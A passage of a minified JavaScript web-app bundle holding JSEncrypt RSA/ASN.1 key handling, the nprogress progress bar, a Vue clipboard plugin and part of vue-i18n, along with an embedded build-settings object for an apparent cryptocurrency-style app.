0!==t.hex?this.setStringHex(t.hex):void 0!==t.date&&this.setByDate(t.date))},pt.lang.extend(dt.asn1.DERUTCTime,dt.asn1.DERAbstractTime),dt.asn1.DERGeneralizedTime=function(t){dt.asn1.DERGeneralizedTime.superclass.constructor.call(this,t),this.hT="18",this.withMillis=!1,this.setByDate=function(t){this.hTLV=null,this.isModified=!0,this.date=t,this.s=this.formatDate(this.date,"gen",this.withMillis),this.hV=stohex(this.s)},this.getFreshValueHex=function(){return void 0===this.date&&void 0===this.s&&(this.date=new Date,this.s=this.formatDate(this.date,"gen",this.withMillis),this.hV=stohex(this.s)),this.hV},void 0!==t&&(void 0!==t.str?this.setString(t.str):"string"==typeof t&&t.match(/^[0-9]{14}Z$/)?this.setString(t):void 0!==t.hex?this.setStringHex(t.hex):void 0!==t.date&&this.setByDate(t.date),!0===t.millis&&(this.withMillis=!0))},pt.lang.extend(dt.asn1.DERGeneralizedTime,dt.asn1.DERAbstractTime),dt.asn1.DERSequence=function(t){dt.asn1.DERSequence.superclass.constructor.call(this,t),this.hT="30",this.getFreshValueHex=function(){for(var t="",e=0;e<this.asn1Array.length;e++){var n=this.asn1Array[e];t+=n.getEncodedHex()}return this.hV=t,this.hV}},pt.lang.extend(dt.asn1.DERSequence,dt.asn1.DERAbstractStructured),dt.asn1.DERSet=function(t){dt.asn1.DERSet.superclass.constructor.call(this,t),this.hT="31",this.sortFlag=!0,this.getFreshValueHex=function(){for(var t=new Array,e=0;e<this.asn1Array.length;e++){var n=this.asn1Array[e];t.push(n.getEncodedHex())}return 1==this.sortFlag&&t.sort(),this.hV=t.join(""),this.hV},"undefined"!=typeof t&&"undefined"!=typeof t.sortflag&&0==t.sortflag&&(this.sortFlag=!1)},pt.lang.extend(dt.asn1.DERSet,dt.asn1.DERAbstractStructured),dt.asn1.DERTaggedObject=function(t){dt.asn1.DERTaggedObject.superclass.constructor.call(this),this.hT="a0",this.hV="",this.isExplicit=!0,this.asn1Object=null,this.setASN1Object=function(t,e,n){this.hT=e,this.isExplicit=t,this.asn1Object=n,this.isExplicit?(this.hV=this.asn1Object.getEncodedHex(),this.hTLV=null,this.isModified=!0):(this.hV=null,this.hTLV=n.getEncodedHex(),this.hTLV=this.hTLV.replace(/^../,e),this.isModified=!1)},this.getFreshValueHex=function(){return this.hV},"undefined"!=typeof t&&("undefined"!=typeof t["tag"]&&(this.hT=t["tag"]),"undefined"!=typeof t["explicit"]&&(this.isExplicit=t["explicit"]),"undefined"!=typeof t["obj"]&&(this.asn1Object=t["obj"],this.setASN1Object(this.isExplicit,this.hT,this.asn1Object)))},pt.lang.extend(dt.asn1.DERTaggedObject,dt.asn1.ASN1Object);var gt,vt=function(){var t=function(e,n){return t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},t(e,n)};return function(e,n){if("function"!==typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),mt=function(t){function e(n){var r=t.call(this)||this;return n&&("string"===typeof n?r.parseKey(n):(e.hasPrivateKeyProperty(n)||e.hasPublicKeyProperty(n))&&r.parsePropertiesFrom(n)),r}return vt(e,t),e.prototype.parseKey=function(t){try{var e=0,n=0,r=/^\s*(?:[0-9A-Fa-f][0-9A-Fa-f]\s*)+$/,i=r.test(t)?m.decode(t):y.unarmor(t),o=D.decode(i);if(3===o.sub.length&&(o=o.sub[2].sub[0]),9===o.sub.length){e=o.sub[1].getHexStringValue(),this.n=V(e,16),n=o.sub[2].getHexStringValue(),this.e=parseInt(n,16);var s=o.sub[3].getHexStringValue();this.d=V(s,16);var a=o.sub[4].getHexStringValue();this.p=V(a,16);var u=o.sub[5].getHexStringValue();this.q=V(u,16);var c=o.sub[6].getHexStringValue();this.dmp1=V(c,16);var f=o.sub[7].getHexStringValue();this.dmq1=V(f,16);var l=o.sub[8].getHexStringValue();this.coeff=V(l,16)}else{if(2!==o.sub.length)return!1;if(o.sub[0].sub){var h=o.sub[1],p=h.sub[0];e=p.sub[0].getHexStringValue(),this.n=V(e,16),n=p.sub[1].getHexStringValue(),this.e=parseInt(n,16)}else e=o.sub[0].getHexStringValue(),this.n=V(e,16),n=o.sub[1].getHexStringValue(),this.e=parseInt(n,16)}return!0}catch(d){return!1}},e.prototype.getPrivateBaseKey=function(){var t={array:[new dt.asn1.DERInteger({int:0}),new dt.asn1.DERInteger({bigint:this.n}),new dt.asn1.DERInteger({int:this.e}),new dt.asn1.DERInteger({bigint:this.d}),new dt.asn1.DERInteger({bigint:this.p}),new dt.asn1.DERInteger({bigint:this.q}),new dt.asn1.DERInteger({bigint:this.dmp1}),new dt.asn1.DERInteger({bigint:this.dmq1}),new dt.asn1.DERInteger({bigint:this.coeff})]},e=new dt.asn1.DERSequence(t);return e.getEncodedHex()},e.prototype.getPrivateBaseKeyB64=function(){return d(this.getPrivateBaseKey())},e.prototype.getPublicBaseKey=function(){var t=new dt.asn1.DERSequence({array:[new dt.asn1.DERObjectIdentifier({oid:"1.2.840.113549.1.1.1"}),new dt.asn1.DERNull]}),e=new dt.asn1.DERSequence({array:[new dt.asn1.DERInteger({bigint:this.n}),new dt.asn1.DERInteger({int:this.e})]}),n=new dt.asn1.DERBitString({hex:"00"+e.getEncodedHex()}),r=new dt.asn1.DERSequence({array:[t,n]});return r.getEncodedHex()},e.prototype.getPublicBaseKeyB64=function(){return d(this.getPublicBaseKey())},e.wordwrap=function(t,e){if(e=e||64,!t)return t;var n="(.{1,"+e+"})( +|$\n?)|(.{1,"+e+"})";return t.match(RegExp(n,"g")).join("\n")},e.prototype.getPrivateKey=function(){var t="-----BEGIN RSA PRIVATE KEY-----\n";return t+=e.wordwrap(this.getPrivateBaseKeyB64())+"\n",t+="-----END RSA PRIVATE KEY-----",t},e.prototype.getPublicKey=function(){var t="-----BEGIN PUBLIC KEY-----\n";return t+=e.wordwrap(this.getPublicBaseKeyB64())+"\n",t+="-----END PUBLIC KEY-----",t},e.hasPublicKeyProperty=function(t){return t=t||{},t.hasOwnProperty("n")&&t.hasOwnProperty("e")},e.hasPrivateKeyProperty=function(t){return t=t||{},t.hasOwnProperty("n")&&t.hasOwnProperty("e")&&t.hasOwnProperty("d")&&t.hasOwnProperty("p")&&t.hasOwnProperty("q")&&t.hasOwnProperty("dmp1")&&t.hasOwnProperty("dmq1")&&t.hasOwnProperty("coeff")},e.prototype.parsePropertiesFrom=function(t){this.n=t.n,this.e=t.e,t.hasOwnProperty("d")&&(this.d=t.d,this.p=t.p,this.q=t.q,this.dmp1=t.dmp1,this.dmq1=t.dmq1,this.coeff=t.coeff)},e}(ut),yt="undefined"!==typeof process?null===(gt={VUE_APP_BASE_URL:"/api/api",VUE_APP_TOKEN_KEY:"app_token",VUE_APP_ACTIVITY_POP:"v1",VUE_APP_SERVICE_BTN:"",VUE_APP_PERCENT:"origin",VUE_APP_TRX:"",VUE_APP_BSC:"need",VUE_APP_WITHDRAW_PASS:"need",VUE_APP_VERIFY:"no",VUE_APP_DOWNLOAD:"false",VUE_APP_SHOW_VIP:"false",VUE_APP_TABLE_VIP:"false",VUE_APP_AIRDORP_CLOSE_BTN:"true",NODE_ENV:"production",VUE_APP_I18N_LOCALE:"en",VUE_APP_I18N_FALLBACK_LOCALE:"en",BASE_URL:"/"})||void 0===gt?void 0:gt.npm_package_version:void 0,bt=function(){function t(t){void 0===t&&(t={}),t=t||{},this.default_key_size=t.default_key_size?parseInt(t.default_key_size,10):1024,this.default_public_exponent=t.default_public_exponent||"010001",this.log=t.log||!1,this.key=null}return t.prototype.setKey=function(t){this.log&&this.key&&console.warn("A key was already set, overriding existing."),this.key=new mt(t)},t.prototype.setPrivateKey=function(t){this.setKey(t)},t.prototype.setPublicKey=function(t){this.setKey(t)},t.prototype.decrypt=function(t){try{return this.getKey().decrypt(g(t))}catch(e){return!1}},t.prototype.encrypt=function(t){try{return d(this.getKey().encrypt(t))}catch(e){return!1}},t.prototype.sign=function(t,e,n){try{return d(this.getKey().sign(t,e,n))}catch(r){return!1}},t.prototype.verify=function(t,e,n){try{return this.getKey().verify(t,g(e),n)}catch(r){return!1}},t.prototype.getKey=function(t){if(!this.key){if(this.key=new mt,t&&"[object Function]"==={}.toString.call(t))return void this.key.generateAsync(this.default_key_size,this.default_public_exponent,t);this.key.generate(this.default_key_size,this.default_public_exponent)}return this.key},t.prototype.getPrivateKey=function(){return this.getKey().getPrivateKey()},t.prototype.getPrivateKeyB64=function(){return this.getKey().getPrivateBaseKeyB64()},t.prototype.getPublicKey=function(){return this.getKey().getPublicKey()},t.prototype.getPublicKeyB64=function(){return this.getKey().getPublicBaseKeyB64()},t.version=yt,t}(),wt=bt},4222:function(t,e,n){var r,i;n(7658),function(o,s){r=s,i="function"===typeof r?r.call(e,n,e,t):r,void 0===i||(t.exports=i)}(0,(function(){var t={version:"0.2.0"},e=t.settings={minimum:.08,easing:"ease",positionUsing:"",speed:200,trickle:!0,trickleRate:.02,trickleSpeed:800,showSpinner:!0,barSelector:'[role="bar"]',spinnerSelector:'[role="spinner"]',parent:"body",template:'<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'};function n(t,e,n){return t<e?e:t>n?n:t}function r(t){return 100*(-1+t)}function i(t,n,i){var o;return o="translate3d"===e.positionUsing?{transform:"translate3d("+r(t)+"%,0,0)"}:"translate"===e.positionUsing?{transform:"translate("+r(t)+"%,0)"}:{"margin-left":r(t)+"%"},o.transition="all "+n+"ms "+i,o}t.configure=function(t){var n,r;for(n in t)r=t[n],void 0!==r&&t.hasOwnProperty(n)&&(e[n]=r);return this},t.status=null,t.set=function(r){var a=t.isStarted();r=n(r,e.minimum,1),t.status=1===r?null:r;var u=t.render(!a),c=u.querySelector(e.barSelector),f=e.speed,l=e.easing;return u.offsetWidth,o((function(n){""===e.positionUsing&&(e.positionUsing=t.getPositioningCSS()),s(c,i(r,f,l)),1===r?(s(u,{transition:"none",opacity:1}),u.offsetWidth,setTimeout((function(){s(u,{transition:"all "+f+"ms linear",opacity:0}),setTimeout((function(){t.remove(),n()}),f)}),f)):setTimeout(n,f)})),this},t.isStarted=function(){return"number"===typeof t.status},t.start=function(){t.status||t.set(0);var n=function(){setTimeout((function(){t.status&&(t.trickle(),n())}),e.trickleSpeed)};return e.trickle&&n(),this},t.done=function(e){return e||t.status?t.inc(.3+.5*Math.random()).set(1):this},t.inc=function(e){var r=t.status;return r?("number"!==typeof e&&(e=(1-r)*n(Math.random()*r,.1,.95)),r=n(r+e,0,.994),t.set(r)):t.start()},t.trickle=function(){return t.inc(Math.random()*e.trickleRate)},function(){var e=0,n=0;t.promise=function(r){return r&&"resolved"!==r.state()?(0===n&&t.start(),e++,n++,r.always((function(){n--,0===n?(e=0,t.done()):t.set((e-n)/e)})),this):this}}(),t.render=function(n){if(t.isRendered())return document.getElementById("nprogress");u(document.documentElement,"nprogress-busy");var i=document.createElement("div");i.id="nprogress",i.innerHTML=e.template;var o,a=i.querySelector(e.barSelector),c=n?"-100":r(t.status||0),f=document.querySelector(e.parent);return s(a,{transition:"all 0 linear",transform:"translate3d("+c+"%,0,0)"}),e.showSpinner||(o=i.querySelector(e.spinnerSelector),o&&l(o)),f!=document.body&&u(f,"nprogress-custom-parent"),f.appendChild(i),i},t.remove=function(){c(document.documentElement,"nprogress-busy"),c(document.querySelector(e.parent),"nprogress-custom-parent");var t=document.getElementById("nprogress");t&&l(t)},t.isRendered=function(){return!!document.getElementById("nprogress")},t.getPositioningCSS=function(){var t=document.body.style,e="WebkitTransform"in t?"Webkit":"MozTransform"in t?"Moz":"msTransform"in t?"ms":"OTransform"in t?"O":"";return e+"Perspective"in t?"translate3d":e+"Transform"in t?"translate":"margin"};var o=function(){var t=[];function e(){var n=t.shift();n&&n(e)}return function(n){t.push(n),1==t.length&&e()}}(),s=function(){var t=["Webkit","O","Moz","ms"],e={};function n(t){return t.replace(/^-ms-/,"ms-").replace(/-([\da-z])/gi,(function(t,e){return e.toUpperCase()}))}function r(e){var n=document.body.style;if(e in n)return e;var r,i=t.length,o=e.charAt(0).toUpperCase()+e.slice(1);while(i--)if(r=t[i]+o,r in n)return r;return e}function i(t){return t=n(t),e[t]||(e[t]=r(t))}function o(t,e,n){e=i(e),t.style[e]=n}return function(t,e){var n,r,i=arguments;if(2==i.length)for(n in e)r=e[n],void 0!==r&&e.hasOwnProperty(n)&&o(t,n,r);else o(t,i[1],i[2])}}();function a(t,e){var n="string"==typeof t?t:f(t);return n.indexOf(" "+e+" ")>=0}function u(t,e){var n=f(t),r=n+e;a(n,e)||(t.className=r.substring(1))}function c(t,e){var n,r=f(t);a(t,e)&&(n=r.replace(" "+e+" "," "),t.className=n.substring(1,n.length-1))}function f(t){return(" "+(t.className||"")+" ").replace(/\s+/gi," ")}function l(t){t&&t.parentNode&&t.parentNode.removeChild(t)}return t}))},3834:function(t,e,n){var r=n(2650),i={autoSetContainer:!1,appendToBody:!0},o={install:function(t){var e="3."===t.version.slice(0,2)?t.config.globalProperties:t.prototype;e.$clipboardConfig=i,e.$copyText=function(t,e){return new Promise((function(n,o){var s=document.createElement("button"),a=new r(s,{text:function(){return t},action:function(){return"copy"},container:"object"===typeof e?e:document.body});a.on("success",(function(t){a.destroy(),n(t)})),a.on("error",(function(t){a.destroy(),o(t)})),i.appendToBody&&document.body.appendChild(s),s.click(),i.appendToBody&&document.body.removeChild(s)}))},t.directive("clipboard",{bind:function(t,e,n){if("success"===e.arg)t._vClipboard_success=e.value;else if("error"===e.arg)t._vClipboard_error=e.value;else{var o=new r(t,{text:function(){return e.value},action:function(){return"cut"===e.arg?"cut":"copy"},container:i.autoSetContainer?t:void 0});o.on("success",(function(e){var n=t._vClipboard_success;n&&n(e)})),o.on("error",(function(e){var n=t._vClipboard_error;n&&n(e)})),t._vClipboard=o}},update:function(t,e){"success"===e.arg?t._vClipboard_success=e.value:"error"===e.arg?t._vClipboard_error=e.value:(t._vClipboard.text=function(){return e.value},t._vClipboard.action=function(){return"cut"===e.arg?"cut":"copy"})},unbind:function(t,e){t._vClipboard&&("success"===e.arg?delete t._vClipboard_success:"error"===e.arg?delete t._vClipboard_error:(t._vClipboard.destroy(),delete t._vClipboard))}})},config:i};t.exports=o},5730:function(t,e,n){"use strict";n(7658);var r=["compactDisplay","currency","currencyDisplay","currencySign","localeMatcher","notation","numberingSystem","signDisplay","style","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits"];function i(t,e){"undefined"!==typeof console&&(console.warn("[vue-i18n] "+t),e&&console.warn(e.stack))}function o(t,e){"undefined"!==typeof console&&(console.error("[vue-i18n] "+t),e&&console.error(e.stack))}var s=Array.isArray;function a(t){return null!==t&&"object"===typeof t}function u(t){return"boolean"===typeof t}function c(t){return"string"===typeof t}var f=Object.prototype.toString,l="[object Object]";function h(t){return f.call(t)===l}function p(t){return null===t||void 0===t}function d(t){return"function"===typeof t}function g(){var t=[],e=arguments.length;while(e--)t[e]=arguments[e];var n=null,r=null;return 1===t.length?a(t[0])||s(t[0])?r=t[0]:"string"===typeof t[0]&&(n=t[0]):2===t.length&&("string"===typeof t[0]&&(n=t[0]),(a(t[1])||s(t[1]))&&(r=t[1])),{locale:n,params:r}}function v(t){return JSON.parse(JSON.stringify(t))}function m(t,e){if(t.length){var n=t.indexOf(e);if(n>-1)return t.splice(n,1)}}function y(t,e){return!!~t.indexOf(e)}var b=Object.prototype.hasOwnProperty;function w(t,e){return b.call(t,e)}function E(t){for(var e=arguments,n=Object(t),r=1;r<arguments.length;r++){var i=e[r];if(void 0!==i&&null!==i){var o=void 0;for(o in i)w(i,o)&&(a(i[o])?n[o]=E(n[o],i[o]):n[o]=i[o])}}return n}function T(t,e){if(t===e)return!0;var n=a(t),r=a(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var i=s(t),o=s(e);if(i&&o)return t.length===e.length&&t.every((function(t,n){return T(t,e[n])}));if(i||o)return!1;var u=Object.keys(t),c=Object.keys(e);return u.length===c.length&&u.every((function(n){return T(t[n],e[n])}))}catch(f){return!1}}function S(t){return t.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;")}function _(t){return null!=t&&Object.keys(t).forEach((function(e){"string"==typeof t[e]&&(t[e]=S(t[e]))})),t}function x(t){t.prototype.hasOwnProperty("$i18n")||Object.defineProperty(t.prototype,"$i18n",{get:function(){return this._i18n}}),t.prototype.$t=function(t){var e=[],n=arguments.length-1;while(n-- >0)e[n]=arguments[n+1];var r=this.$i18n;return r._t.apply(r,[t,r.locale,r._getMessages(),this].concat(e))},t.prototype.$tc=function(t,e){var n=[],r=arguments.length-2;while(r-- >0)n[r]=arguments[r+2];var i=this.$i18n;return i._tc.apply(i,[t,i.locale,i._getMessages(),this,e].concat(n))},t.prototype.$te=function(t,e){var n=this.$i18n;return n._te(t,n.locale,n._getMessages(),e)},t.prototype.$d=function(t){var e,n=[],r=arguments.length-1;while(r-- >0)n[r]=arguments[r+1];return(e=this.$i18n).d.apply(e,[t].concat(n))},t.prototype.$n=function(t){var e,n=[],r=arguments.length-1;while(r-- >0)n[r]=arguments[r+1];return(e=this.$i18n).n.apply(e,[t].concat(n))}}var A={beforeCreate:function(){var t=this.$options;if(t.i18n=t.i18n||(t.__i18n?{}:null),t.i18n)if(t.i18n instanceof _t){if(t.__i18n)try{var e=t.i18n&&t.i18n.messages?t.i18n.messages:{};t.__i18n.forEach((function(t){e=E(e,JSON.parse(t))})),Object.keys(e).forEach((function(n){t.i18n.mergeLocaleMessage(n,e[n])}))}catch(s){0}this._i18n=t.i18n,this._i18nWatcher=this._i18n.watchI18nData()}else if(h(t.i18n)){var n=this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof _t?this.$root.$i18n:null;if(n&&(t.i18n.root=this.$root,t.i18n.formatter=n.formatter,t.i18n.fallbackLocale=n.fallbackLocale,t.i18n.formatFallbackMessages=n.formatFallbackMessages,t.i18n.silentTranslationWarn=n.silentTranslationWarn,t.i18n.silentFallbackWarn=n.silentFallbackWarn,t.i18n.pluralizationRules=n.pluralizationRules,t.i18n.preserveDirectiveContent=n.preserveDirectiveContent),t.__i18n)try{var r=t.i18n&&t.i18n.messages?t.i18n.messages:{};t.__i18n.forEach((function(t){r=E(r,JSON.parse(t))})),t.i18n.messages=r}catch(s){0}var i=t.i18n,o=i.sharedMessages;o&&h(o)&&(t.i18n.messages=E(t.i18n.messages,o)),this._i18n=new _t(t.i18n),this._i18nWatcher=this._i18n.watchI18nData(),(void 0===t.i18n.sync||t.i18n.sync)&&(this._localeWatcher=this.$i18n.watchLocale()),n&&n.onComponentInstanceCreated(this._i18n)}else 0;else this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof _t?this._i18n=this.$root.$i18n:t.parent&&t.parent.$i18n&&t.parent.$i18n instanceof _t&&(this._i18n=t.parent.$i18n)},beforeMount:function(){var t=this.$options;t.i18n=t.i18n||(t.__i18n?{}:null),t.i18n?(t.i18n instanceof _t||h(t.i18n))&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0):(this.$root&&this.$root.$i18n&&this.$root.$i18n instanceof _t||t.parent&&t.parent.$i18n&&t.parent.$i18n instanceof _t)&&(this._i18n.subscribeDataChanging(this),this._subscribing=!0)},beforeDestroy:function(){if(this._i18n){var t=this;this.$nextTick((function(){t._subscribing&&(t._i18n.unsubscribeDataChanging(t),delete t._subscribing),t._i18nWatcher&&(t._i18nWatcher(),t._i18n.destroyVM(),delete t._i18nWatcher),t._localeWatcher&&(t._localeWatcher(),delete t._localeWatcher)}))}}},D={name:"i18n",functional:!0,props:{tag:{type:[String,Boolean,Object],default:"span"},path:{type:String,required:!0},locale:{type:String},places:{type:[Array,Object]}},render:function(t,e){var n=e.data,r=e.parent,i=e.props,o=e.slots,s=r.$i18n;if(s){var a=i.path,u=i.locale,c=i.places,f=o(),l=s.i(a,u,O(f)||c?R(f.default,c):f),h=i.tag&&!0!==i.tag||!1===i.tag?i.tag:"span";return h?t(h,n,l):l}}};function O(t){var e;for(e in t)if("default"!==e)return!1;return Boolean(e)}function R(t,e){var n=e?I(e):{};if(!t)return n;t=t.filter((function(t){return t.tag||""!==t.text.trim()}));var r=t.every(N);return t.reduce(r?C:M,n)}function I(t){return Array.isArray(t)?t.reduce(M,{}):Object.assign({},t)}function C(t,e){return e.data&&e.data.attrs&&e.data.attrs.place&&(t[e.data.attrs.place]=e),t}function M(t,e,n){return t[n]=e,t}function N(t){return Boolean(t.data&&t.data.attrs&&t.data.attrs.place)}var B,k={name:"i18n-n",functional:!0,props:{tag:{type:[String,Boolean,Object],default:"span"},value:{type:Number,required:!0},format:{type:[String,Object]},locale:{type:String}},render:function(t,e){var n=e.props,i=e.parent,o=e.data,s=i.$i18n;if(!s)return null;var u=null,f=null;c(n.format)?u=n.format:a(n.format)&&(n.format.key&&(u=n.format.key),f=Object.keys(n.format).reduce((function(t,e){var i;return y(r,e)?Object.assign({},t,(i={},i[e]=n.format[e],i)):t}),null));var l=n.locale||s.locale,h=s._ntp(n.value,l,u,f),p=h.map((function(t,e){var n,r=o.scopedSlots&&o.scopedSlots[t.type];return r?r((n={},n[t.type]=t.value,n.index=e,n.parts=h,n)):t.value})),d=n.tag&&!0!==n.tag||!1===n.tag?n.tag:"span";return d?t(d,{attrs:o.attrs,class:o["class"],staticClass:o.staticClass},p):p}};function P(t,e,n){V(t,n)&&U(t,e,n)}function j(t,e,n,r){if(V(t,n)){var i=n.context.$i18n;F(t,n)&&T(e.value,e.oldValue)&&T(t._localeMessage,i.getLocaleMessage(i.locale))||U(t,e,n)}}function L(t,e,n,r){var o=n.context;if(o){var s=n.context.$i18n||{};e.modifiers.preserve||s.preserveDirectiveContent||(t.textContent=""),t._vt=void 0,delete t["_vt"],t._locale=void 0,delete t["_locale"],t._localeMessage=void 0,delete t["_localeMessage"]}else i("Vue instance does not exists in VNode context")}function V(t,e){var n=e.context;return n?!!n.$i18n||(i("VueI18n instance does not exists in Vue instance"),!1):(i("Vue instance does not exists in VNode context"),!1)}function F(t,e){var n=e.context;return t._locale===n.$i18n.locale}function U(t,e,n){var r,o,s=e.value,a=H(s),u=a.path,c=a.locale,f=a.args,l=a.choice;if(u||c||f)if(u){var h=n.context;t._vt=t.textContent=null!=l?(r=h.$i18n).tc.apply(r,[u,l].concat(W(c,f))):(o=h.$i18n).t.apply(o,[u].concat(W(c,f))),t._locale=h.$i18n.locale,t._localeMessage=h.$i18n.getLocaleMessage(h.$i18n.locale)}else i("`path` is required in v-t directive");else i("value type not supported")}function H(t){var e,n,r,i;return c(t)?e=t:h(t)&&(e=t.path,n=t.locale,r=t.args,i=t.choice),{path:e,locale:n,args:r,choice:i}}function W(t,e){var n=[];return t&&n.push(t),e&&(Array.isArray(e)||h(e))&&n.push(e),n}function G(t){G.installed=!0,B=t;B.version&&Number(B.version.split(".")[0]);x(B),B.mixin(A),B.directive("t",{bind:P,update:j,unbind:L}),B.component(D.name,D),B.component(k.name,k);var e=B.config.optionMergeStrategies;e.i18n=function(t,e){return void 0===e?t:e}}var $=function(){this._caches=Object.create(null)};$.prototype.interpolate=function(t,e){if(!e)return[t];var n=this._caches[t];return n||(n=z(t),this._caches[t]=n),q(n,e)};var Z=/^(?:\d)+/,Y=/^(?:\w)+/;function z(t){var e=[],n=0,r="";while(n<t.length){var i=t[n++];if("{"===i){r&&e.push({type:"text",value:r}),r="";var o="";i=t[n++];while(void 0!==i&&"}"!==i)o+=i,i=t[n++];var s="}"===i,a=Z.test(o)?"list":s&&Y.test(o)?"named":"unknown";e.push({value:o,type:a})}else"%"===i?"{"!==t[n]&&(r+=i):r+=i}return r&&e.push({type:"text",value:r}),e}function q(t,e){var n=[],r=0,i=Array.isArray(e)?"list":a(e)?"named":"unknown";if("unknown"===i)return n;while(r<t.length){var o=t[r];switch(o.type){case"text":n.push(o.value);break;case"list":n.push(e[parseInt(o.value,10)]);break;case"named":"named"===i&&n.push(e[o.value]);break;case"unknown":0;break}r++}return n}var Q=0,X=1,K=2,J=3,tt=0,et=1,nt=2,rt=3,it=4,ot=5,st=6,at=7,ut=8,ct=[];ct[tt]={ws:[tt],ident:[rt,Q],"[":[it],eof:[at]},ct[et]={ws:[et],".":[nt],"[":[it],eof:[at]},ct[nt]={ws:[nt],ident:[rt,Q],0:[rt,Q],number:[rt,Q]},ct[rt]={ident:[rt,Q],0:[rt,Q],number:[rt,Q],ws:[et,X],".":[nt,X],"[":[it,X],eof:[at,X]},ct[it]={"'":[ot,Q],'"':[st,Q],"[":[it,K],"]":[et,J],eof:ut,else:[it,Q]},ct[ot]={"'":[it,Q],eof:ut,else:[ot,Q]},ct[st]={'"':[it,Q],eof:ut,else:[st,Q]};var ft=/^\s?(?:true|false|-?[\d.]+|'[^']*'|"[^"]*")\s?$/;function lt(t){return ft.test(t)}function ht(t){var e=t.charCodeAt(0),n=t.charCodeAt(t.length-1);return e!==n||34!==e&&39!==e?t:t.slice(1,-1)}function pt(t){if(void 0===t||null===t)return"eof";var e=t.charCodeAt(0);switch(e){case 91:case 93:case 46:case 34:case 39:return t;case 95:case 36:case 45:return"ident";case 9:case 10:case 13:case 160:case 65279:case 8232:case 8233:return"ws"}return"ident"}function dt(t){var e=t.trim();return("0"!==t.charAt(0)||!isNaN(t))&&(lt(e)?ht(e):"*"+e)}function gt(t){var e,n,r,i,o,s,a,u=[],c=-1,f=tt,l=0,h=[];function p(){var e=t[c+1];if(f===ot&&"'"===e||f===st&&'"'===e)return c++,r="\\"+e,h[Q](),!0}h[X]=function(){void 0!==n&&(u.push(n),n=void 0)},h[Q]=function(){void 0===n?n=r:n+=r},h[K]=function(){h[Q](),l++},h[J]=function(){if(l>0)l--,f=it,h[Q]();else{if(l=0,void 0===n)return!1;if(n=dt(n),!1===n)return!1;h[X]()}};while(null!==f)if(c++,e=t[c],"\\"!==e||!p()){if(i=pt(e),a=ct[f],o=a[i]||a["else"]||ut,o===ut)return;if(f=o[0],s=h[o[1]],s&&(r=o[2],r=void 0===r?e:r,!1===s()))return;if(f===at)return u}}var vt=function(){this._cache=Object.create(null)};vt.prototype.parsePath=function(t){var e=this._cache[t];return e||(e=gt(t),e&&(this._cache[t]=e)),e||[]},vt.prototype.getPathValue=function(t,e){if(!a(t))return null;var n=this.parsePath(e);if(0===n.length)return null;var r=n.length,i=t,o=0;while(o<r){var s=i[n[o]];if(void 0===s)return null;i=s,o++}return i};var mt,yt=/<\/?[\w\s="/.':;#-\/]+>/,bt=/(?:@(?:\.[a-z]+)?:(?:[\w\-_|.]+|\([\w\-_|.]+\)))/g,wt=/^@(?:\.([a-z]+))?:/,Et=/[()]/g,Tt={upper:function(t){return t.toLocaleUpperCase()},lower:function(t){return t.toLocaleLowerCase()},capitalize:function(t){return""+t.charAt(0).toLocaleUpperCase()+t.substr(1)}},St=new $,_t=function(t){var e=this;void 0===t&&(t={}),!B&&"undefined"!==typeof window&&window.Vue&&G(window.Vue);var n=t.locale||"en-US",r=!1!==t.fallbackLocale&&(t.fallbackLocale||"en-US"),i=t.messages||{},o=t.dateTimeFormats||{},s=t.numberFormats||{};this._vm=null,this._formatter=t.formatter||St,this._modifiers=t.modifiers||{},this._missing=t.missing||null,this._root=t.root||null,this._sync=void 0===t.sync||!!t.sync,this._fallbackRoot=void 0===t.fallbackRoot||!!t.fallbackRoot,this._formatFallbackMessages=void 0!==t.formatFallbackMessages&&!!t.formatFallbackMessages,this._silentTranslationWarn=void 0!==t.silentTranslationWarn&&t.silentTranslationWarn,this._silentFallbackWarn=void 0!==t.silentFallbackWarn&&!!t.silentFallbackWarn,this._dateTimeFormatters={},this._numberFormatters={},this._path=new vt,this._dataListeners=[],this._componentInstanceCreatedListener=t.componentInstanceCreatedListener||null,this._preserveDirectiveContent=void 0!==t.preserveDirectiveContent&&!!t.preserveDirectiveContent,this.pluralizationRules=t.pluralizationRules||{},this._warnHtmlInMessage=t.warnHtmlInMessage||"off",this._postTranslation=t.postTranslation||null,this._escapeParameterHtml=t.escapeParameterHtml||!1,this.getChoiceIndex=function(t,n){var r=Object.getPrototypeOf(e);if(r&&r.getChoiceIndex){var i=r.getChoiceIndex;return i.call(e,t,n)}var o=function(t,e){return t=Math.abs(t),2===e?t?t>1?1:0:1:t?Math.min(t,2):0};return e.locale in e.pluralizationRules?e.pluralizationRules[e.locale].apply(e,[t,n]):o(t,n)},this._exist=function(t,n){return!(!t||!n)&&(!p(e._path.getPathValue(t,n))||!!t[n])},"warn"!==this._warnHtmlInMessage&&"error"!==this._warnHtmlInMessage||Object.keys(i).forEach((function(t){e._checkLocaleMessage(t,e._warnHtmlInMessage,i[t])})),this._initVM({locale:n,fallbackLocale:r,messages:i,dateTimeFormats:o,numberFormats:s})},xt={vm:{configurable:!0},messages:{configurable:!0},dateTimeFormats:{configurable:!0},numberFormats:{configurable:!0},availableLocales:{configurable:!0},locale:{configurable:!0},fallbackLocale:{configurable:!0},formatFallbackMessages:{configurable:!0},missing:{configurable:!0},formatter:{configurable:!0},silentTranslationWarn:{configurable:!0},silentFallbackWarn:{configurable:!0},preserveDirectiveContent:{configurable:!0},warnHtmlInMessage:{configurable:!0},postTranslation:{configurable:!0}};_t.prototype._checkLocaleMessage=function(t,e,n){var r=[],a=function(t,e,n,r){if(h(n))Object.keys(n).forEach((function(i){var 